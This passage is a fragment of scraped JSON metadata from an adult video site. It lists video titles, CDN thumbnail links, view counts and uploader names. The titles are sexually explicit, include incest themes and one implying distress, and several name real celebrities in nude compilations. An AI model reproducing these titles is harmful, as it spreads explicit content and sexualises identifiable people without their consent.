Vod","pu":"\/xtime-vod","ch":true,"pm":false,"ut":null},{"id":11169968,"eid":"aamtbt6c1b","isfw":null,"u":"\/video.aamtbt6c1b\/olivia_alaina_may_explicit_scene","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5b5c5c8d-10ba-43b5-ba8b-ee5ddf8a9f1c\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5b5c5c8d-10ba-43b5-ba8b-ee5ddf8a9f1c\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5b5c5c8d-10ba-43b5-ba8b-ee5ddf8a9f1c\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5b5c5c8d-10ba-43b5-ba8b-ee5ddf8a9f1c\/0\/xv_24_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5b5c5c8d-10ba-43b5-ba8b-ee5ddf8a9f1c\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5b5c5c8d-10ba-43b5-ba8b-ee5ddf8a9f1c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5b5c5c8d-10ba-43b5-ba8b-ee5ddf8a9f1c\/0\/mozaique_listing.jpg","tf":"Olivia Alaina May explicit scene","t":"Olivia Alaina May explicit scene","d":"3 min","r":"99%","n":"15.1M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":11434931,"p":"vicky9944","pn":"Vicky9944","pu":"\/profiles\/vicky9944","ch":false,"pm":false,"ut":null},{"id":46305399,"eid":"icivtmm0834","isfw":null,"u":"\/video.icivtmm0834\/s._talking_girlfriend_fucks_a_big_dick_in_front_of_bf","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/533be7a8-0114-4c68-b8ef-db7d51aa483e\/0\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/533be7a8-0114-4c68-b8ef-db7d51aa483e\/0\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/533be7a8-0114-4c68-b8ef-db7d51aa483e\/0\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/533be7a8-0114-4c68-b8ef-db7d51aa483e\/0\/xv_27_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/533be7a8-0114-4c68-b8ef-db7d51aa483e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/533be7a8-0114-4c68-b8ef-db7d51aa483e\/0\/mozaique_listing.jpg","tf":"s. talking girlfriend fucks a big dick in front of BF","t":"s. talking girlfriend fucks a big dick in front...","d":"3 min","r":"98%","n":"2.1M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":309023767,"p":"sexcamly","pn":"Sexcamly","pu":"\/profiles\/sexcamly","ch":false,"pm":false,"ut":null},{"id":23523434,"eid":"hppftpac40a","isfw":null,"u":"\/video.hppftpac40a\/yes_stepmother","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ca757e2-de36-45e4-bfdf-432d806b5bd5\/0\/xv_29_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ca757e2-de36-45e4-bfdf-432d806b5bd5\/0\/xv_29_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ca757e2-de36-45e4-bfdf-432d806b5bd5\/0\/xv_29_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ca757e2-de36-45e4-bfdf-432d806b5bd5\/0\/xv_29_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ca757e2-de36-45e4-bfdf-432d806b5bd5\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ca757e2-de36-45e4-bfdf-432d806b5bd5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ca757e2-de36-45e4-bfdf-432d806b5bd5\/0\/mozaique_listing.jpg","tf":"Yes, StepMother","t":"Yes, StepMother","d":"22 min","r":"99%","n":"533.8M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":21115473,"p":"erosartist","pn":"ErosArts-Liberated Eye","pu":"\/erosartist","ch":true,"pm":false,"ut":null},{"id":56487153,"eid":"kodecfh9f1d","isfw":null,"u":"\/video.kodecfh9f1d\/tila_backdoored_and_squirting_part_1","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/84dbf9a7-71e5-40d9-8020-2a3b69508c9e\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/84dbf9a7-71e5-40d9-8020-2a3b69508c9e\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/84dbf9a7-71e5-40d9-8020-2a3b69508c9e\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/84dbf9a7-71e5-40d9-8020-2a3b69508c9e\/0\/xv_24_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/84dbf9a7-71e5-40d9-8020-2a3b69508c9e\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/84dbf9a7-71e5-40d9-8020-2a3b69508c9e\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/84dbf9a7-71e5-40d9-8020-2a3b69508c9e\/0\/mozaique_listing.jpg","tf":"Tila Backdoored and Squirting Part 1","t":"Tila Backdoored and Squirting Part 1","d":"27 min","r":"99%","n":"4.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":36656965,"p":"skaterboy91","pn":"Skaterboy91","pu":"\/profiles\/skaterboy91","ch":false,"pm":false,"ut":null},{"id":36008301,"eid":"iiomhpd1a09","isfw":null,"u":"\/video.iiomhpd1a09\/compartiendo_la_cama_con_madrasta_sub_espanol_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/49186949-a286-43b9-ac46-c9fc7682c41a\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/49186949-a286-43b9-ac46-c9fc7682c41a\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/49186949-a286-43b9-ac46-c9fc7682c41a\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/49186949-a286-43b9-ac46-c9fc7682c41a\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/49186949-a286-43b9-ac46-c9fc7682c41a\/0\/xv_8_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/49186949-a286-43b9-ac46-c9fc7682c41a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/49186949-a286-43b9-ac46-c9fc7682c41a\/0\/mozaique_listing.jpg","tf":"Compartiendo la cama con madrasta (Sub espa&ntilde;ol)","t":"Compartiendo la cama con madrasta (Sub espa&ntilde;ol)","d":"16 min","r":"100%","n":"51.5M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":8709707,"p":"mandy-flores","pn":"Mandy Flores","pu":"\/mandy-flores","ch":true,"pm":false,"ut":null},{"id":59417661,"eid":"klaaukd05e4","isfw":null,"u":"\/video.klaaukd05e4\/give_pussy_to_stepson","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0775d5c7-aed7-43ed-9a75-66889bea0e30\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0775d5c7-aed7-43ed-9a75-66889bea0e30\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0775d5c7-aed7-43ed-9a75-66889bea0e30\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0775d5c7-aed7-43ed-9a75-66889bea0e30\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0775d5c7-aed7-43ed-9a75-66889bea0e30\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0775d5c7-aed7-43ed-9a75-66889bea0e30\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0775d5c7-aed7-43ed-9a75-66889bea0e30\/0\/mozaique_listing.jpg","tf":"give pussy to stepson","t":"give pussy to stepson","d":"34 min","r":"100%","n":"31.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":473260103,"p":"tos123qwert","pn":"Tos123Qwert","pu":"\/profiles\/tos123qwert","ch":false,"pm":false,"ut":null},{"id":79215651,"eid":"ublbcik4e05","isfw":null,"u":"\/video.ublbcik4e05\/fucking_my_busty_step_brother_s_wife_-_hentai_uncensored_subtitled_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b1e3c6f-b289-426b-b801-54cd1870fef6\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b1e3c6f-b289-426b-b801-54cd1870fef6\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b1e3c6f-b289-426b-b801-54cd1870fef6\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b1e3c6f-b289-426b-b801-54cd1870fef6\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b1e3c6f-b289-426b-b801-54cd1870fef6\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b1e3c6f-b289-426b-b801-54cd1870fef6\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3b1e3c6f-b289-426b-b801-54cd1870fef6\/0\/mozaique_listing.jpg","tf":"Fucking my Busty step Brother&#039;s WIFE - Hentai Uncensored [Subtitled]","t":"Fucking my Busty step Brother&#039;s WIFE - Hentai U...","d":"8 min","r":"100%","n":"2.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":336418229,"p":"cumasian","pn":"Cumasian","pu":"\/profiles\/cumasian","ch":false,"pm":false,"ut":null},{"id":60587289,"eid":"kvcmdhv2dbc","isfw":null,"u":"\/video.kvcmdhv2dbc\/jaye_summers_fucks_her_step-uncle","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6eec007-1d20-4dcd-8f5a-94d3afdcaba5\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6eec007-1d20-4dcd-8f5a-94d3afdcaba5\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6eec007-1d20-4dcd-8f5a-94d3afdcaba5\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6eec007-1d20-4dcd-8f5a-94d3afdcaba5\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6eec007-1d20-4dcd-8f5a-94d3afdcaba5\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6eec007-1d20-4dcd-8f5a-94d3afdcaba5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a6eec007-1d20-4dcd-8f5a-94d3afdcaba5\/0\/mozaique_listing.jpg","tf":"Jaye Summers Fucks her Step-Uncle","t":"Jaye Summers Fucks her Step-Uncle","d":"13 min","r":"100%","n":"33.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":244980335,"p":"puretabooofficial","pn":"Pure Taboo Official","pu":"\/puretabooofficial","ch":true,"pm":false,"ut":null},{"id":73982145,"eid":"upletch7d08","isfw":null,"u":"\/video.upletch7d08\/big_tits_milf_in_yellow_dress_enjoys_sex_uncensored_hentai_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8aef329e-b8a2-4b5b-b5da-8e3ffa6c9115\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8aef329e-b8a2-4b5b-b5da-8e3ffa6c9115\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8aef329e-b8a2-4b5b-b5da-8e3ffa6c9115\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8aef329e-b8a2-4b5b-b5da-8e3ffa6c9115\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8aef329e-b8a2-4b5b-b5da-8e3ffa6c9115\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8aef329e-b8a2-4b5b-b5da-8e3ffa6c9115\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8aef329e-b8a2-4b5b-b5da-8e3ffa6c9115\/0\/mozaique_listing.jpg","tf":"Big tits MILF in yellow dress enjoys sex [Uncensored Hentai]","t":"Big tits MILF in yellow dress enjoys sex [Uncen...","d":"11 min","r":"99%","n":"2.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":657960706,"p":"johnsxxx2","pn":"Johnsxxx2","pu":"\/profiles\/johnsxxx2","ch":false,"pm":false,"ut":null},{"id":59448627,"eid":"klbhdkkc12b","isfw":null,"u":"\/video.klbhdkkc12b\/nos_mandamos_wattsap_y_termina_llevandose_tremendo_cogidon_guerita_hace_squirt","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34d47570-072a-4c6a-9a66-6cb0abb62820\/0\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34d47570-072a-4c6a-9a66-6cb0abb62820\/0\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34d47570-072a-4c6a-9a66-6cb0abb62820\/0\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34d47570-072a-4c6a-9a66-6cb0abb62820\/0\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34d47570-072a-4c6a-9a66-6cb0abb62820\/0\/xv_13_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34d47570-072a-4c6a-9a66-6cb0abb62820\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/34d47570-072a-4c6a-9a66-6cb0abb62820\/0\/mozaique_listing.jpg","tf":"Nos mandamos  wattsap y termina llev&aacute;ndose tremendo cogidon g&uuml;erita hace squirt","t":"Nos mandamos  wattsap y termina llev&aacute;ndose trem...","d":"10 min","r":"100%","n":"31.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":425075347,"p":"ivanponkc_mendez","pn":"ivanponkc mendez","pu":"\/ivanponkc_mendez","ch":true,"pm":false,"ut":null},{"id":52406757,"eid":"khfaveo5ce4","isfw":null,"u":"\/video.khfaveo5ce4\/mature_curvy_widowed_latina_finally_tastes_a_dick_after_3_long_years_of_no_sex_full_video_on_xvideos_red_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c40d9a-fa28-40ba-bfd4-7c046c846dd7\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c40d9a-fa28-40ba-bfd4-7c046c846dd7\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c40d9a-fa28-40ba-bfd4-7c046c846dd7\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c40d9a-fa28-40ba-bfd4-7c046c846dd7\/0\/xv_23_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c40d9a-fa28-40ba-bfd4-7c046c846dd7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c2c40d9a-fa28-40ba-bfd4-7c046c846dd7\/0\/mozaique_listing.jpg","tf":"Mature Curvy Widowed Latina Finally Tastes A Dick After 3 Long Years Of No Sex (Full Video On Xvideos Red)","t":"Mature Curvy Widowed Latina Finally Tastes A Di...","d":"14 min","r":"100%","n":"52M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":373343215,"p":"lucky_larrys_latinas_and_hoes","pn":"Lucky Larrys Latinas And Hoes","pu":"\/lucky_larrys_latinas_and_hoes","ch":true,"pm":false,"ut":null},{"id":68184203,"eid":"uhtpllbcacf","isfw":null,"u":"\/video.uhtpllbcacf\/innocent_amateur_candy_cries_from_her_first_anal_during_rough_casting","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/322df045-216c-4006-bac3-c516f880edcd\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/322df045-216c-4006-bac3-c516f880edcd\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/322df045-216c-4006-bac3-c516f880edcd\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/322df045-216c-4006-bac3-c516f880edcd\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/322df045-216c-4006-bac3-c516f880edcd\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/322df045-216c-4006-bac3-c516f880edcd\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/322df045-216c-4006-bac3-c516f880edcd\/0\/mozaique_listing.jpg","tf":"Innocent Amateur Candy Cries From Her First Anal During Rough Casting","t":"Innocent Amateur Candy Cries From Her First Ana...","d":"5 min","r":"100%","n":"2.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":543926535,"p":"broken_latina_whores","pn":"Broken Latina Whores","pu":"\/broken_latina_whores","ch":true,"pm":false,"ut":null},{"id":14990393,"eid":"eubckvbc72","isfw":null,"u":"\/video.eubckvbc72\/big_melon_tits_wife_perform_hard_style_sex_movie-19","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/140cc85a-cfb7-4dcf-a3ed-665452f9aae7\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/140cc85a-cfb7-4dcf-a3ed-665452f9aae7\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/140cc85a-cfb7-4dcf-a3ed-665452f9aae7\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/140cc85a-cfb7-4dcf-a3ed-665452f9aae7\/0\/xv_14_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/140cc85a-cfb7-4dcf-a3ed-665452f9aae7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/140cc85a-cfb7-4dcf-a3ed-665452f9aae7\/0\/mozaique_listing.jpg","tf":"Big Melon Tits Wife Perform Hard Style Sex movie-19","t":"Big Melon Tits Wife Perform Hard Style Sex movi...","d":"5 min","r":"99%","n":"2.2M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":23112495,"p":"sexybustywife","pn":"Sexybustywife","pu":"\/profiles\/sexybustywife","ch":false,"pm":false,"ut":null},{"id":418216,"eid":"pphal46a4","isfw":null,"u":"\/video.pphal46a4\/hollywood_celebrity_nude_and_hardcore_sex_compilation","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/363a3961-2b71-4938-9f33-9088350e41bd\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/363a3961-2b71-4938-9f33-9088350e41bd\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/363a3961-2b71-4938-9f33-9088350e41bd\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/363a3961-2b71-4938-9f33-9088350e41bd\/0\/xv_24_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/363a3961-2b71-4938-9f33-9088350e41bd\/0\/xv_27_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/363a3961-2b71-4938-9f33-9088350e41bd\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/363a3961-2b71-4938-9f33-9088350e41bd\/0\/mozaique_listing.jpg","tf":"Hollywood Celebrity Nude and Hardcore sex Compilation","t":"Hollywood Celebrity Nude and Hardcore sex Compi...","d":"15 min","r":"80%","n":"5.1M","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":0,"td":0,"fk":0,"ui":919746,"p":false,"pm":false,"ut":null},{"id":415389,"eid":"popvdd0f5","isfw":null,"u":"\/video.popvdd0f5\/hot_hollywood_celebrity_nude_compilation_8","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/444b743b-2556-4353-a1da-40efc52584fa\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/444b743b-2556-4353-a1da-40efc52584fa\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/444b743b-2556-4353-a1da-40efc52584fa\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/444b743b-2556-4353-a1da-40efc52584fa\/0\/xv_18_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/444b743b-2556-4353-a1da-40efc52584fa\/0\/xv_21_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/444b743b-2556-4353-a1da-40efc52584fa\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/444b743b-2556-4353-a1da-40efc52584fa\/0\/mozaique_listing.jpg","tf":"Hot Hollywood Celebrity Nude Compilation 8","t":"Hot Hollywood Celebrity Nude Compilation 8","d":"20 min","r":"85%","n":"5.3M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":915845,"p":false,"pm":false,"ut":null},{"id":87723071,"eid":"okalckf318f","isfw":null,"u":"\/video.okalckf318f\/rich_and_famous_-_3dxchat","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cefbc422-cdbe-4dce-8340-6cd50915a9dd\/0\/xv_10_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cefbc422-cdbe-4dce-8340-6cd50915a9dd\/0\/xv_10_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cefbc422-cdbe-4dce-8340-6cd50915a9dd\/0\/xv_10_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cefbc422-cdbe-4dce-8340-6cd50915a9dd\/0\/xv_10_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cefbc422-cdbe-4dce-8340-6cd50915a9dd\/0\/xv_29_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cefbc422-cdbe-4dce-8340-6cd50915a9dd\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/cefbc422-cdbe-4dce-8340-6cd50915a9dd\/0\/mozaique_listing.jpg","tf":"Rich and Famous - 3DXChat","t":"Rich and Famous - 3DXChat","d":"9 min","r":"? %","n":"506","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":480264037,"p":"erotes_bm","pn":"Erotes Bm","pu":"\/profiles\/erotes_bm","ch":false,"pm":false,"ut":null},{"id":25399597,"eid":"hlkvhid1bdb","isfw":null,"u":"\/video.hlkvhid1bdb\/celebrity_hot_new_hollywood_actress_natalia_vodianova_first_time_nude_sex_scene","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8add2080-2301-4c9b-8ff1-a076de3b0843\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8add2080-2301-4c9b-8ff1-a076de3b0843\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8add2080-2301-4c9b-8ff1-a076de3b0843\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8add2080-2301-4c9b-8ff1-a076de3b0843\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8add2080-2301-4c9b-8ff1-a076de3b0843\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8add2080-2301-4c9b-8ff1-a076de3b0843\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8add2080-2301-4c9b-8ff1-a076de3b0843\/0\/mozaique_listing.jpg","tf":"Celebrity Hot New Hollywood actress Natalia Vodianova first time nude sex scene","t":"Celebrity Hot New Hollywood actress Natalia Vod...","d":"8 min","r":"40%","n":"2.8M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":89609267,"p":"maheshbahu","pn":"Maheshbahu","pu":"\/profiles\/maheshbahu","ch":false,"pm":false,"ut":null},{"id":77821899,"eid":"uakmmcbf9ff","isfw":null,"u":"\/video.uakmmcbf9ff\/ullu_actress_nude_scene","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6d613851-148b-48aa-b273-24658d127204\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6d613851-148b-48aa-b273-24658d127204\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6d613851-148b-48aa-b273-24658d127204\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6d613851-148b-48aa-b273-24658d127204\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6d613851-148b-48aa-b273-24658d127204\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6d613851-148b-48aa-b273-24658d127204\/0\/mozaique_listing.jpg","tf":"Ullu actress nude scene","t":"Ullu actress nude scene","d":"7 min","r":"76%","n":"131.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":221888103,"p":"antor321","pn":"Antor321","pu":"\/antor321","ch":true,"pm":false,"ut":null},{"id":46961215,"eid":"iccvikf8cd7","isfw":null,"u":"\/video.iccvikf8cd7\/compilation_of_nude_celebrities","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/058b1848-28d4-440b-8657-13c4cc0dbe5f\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/058b1848-28d4-440b-8657-13c4cc0dbe5f\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/058b1848-28d4-440b-8657-13c4cc0dbe5f\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/058b1848-28d4-440b-8657-13c4cc0dbe5f\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/058b1848-28d4-440b-8657-13c4cc0dbe5f\/0\/xv_27_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/058b1848-28d4-440b-8657-13c4cc0dbe5f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/058b1848-28d4-440b-8657-13c4cc0dbe5f\/0\/mozaique_listing.jpg","tf":"Compilation of nude celebrities","t":"Compilation of nude celebrities","d":"15 min","r":"99%","n":"2.5M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":321591025,"p":"ayala997","pn":"Ayala997","pu":"\/profiles\/ayala997","ch":false,"pm":false,"ut":null},{"id":163158,"eid":"imdop0f9b","isfw":null,"u":"\/video.imdop0f9b\/hollywood_celeb_beatrice_dalle_nude_fucked_compilation","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e721422a-10e2-4e6d-87f7-a36901800d5f\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e721422a-10e2-4e6d-87f7-a36901800d5f\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e721422a-10e2-4e6d-87f7-a36901800d5f\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e721422a-10e2-4e6d-87f7-a36901800d5f\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e721422a-10e2-4e6d-87f7-a36901800d5f\/0\/xv_11_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e721422a-10e2-4e6d-87f7-a36901800d5f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e721422a-10e2-4e6d-87f7-a36901800d5f\/0\/mozaique_listing.jpg","tf":"Hollywood celeb Beatrice dalle nude fucked compilation","t":"Hollywood celeb Beatrice dalle nude fucked comp...","d":"6 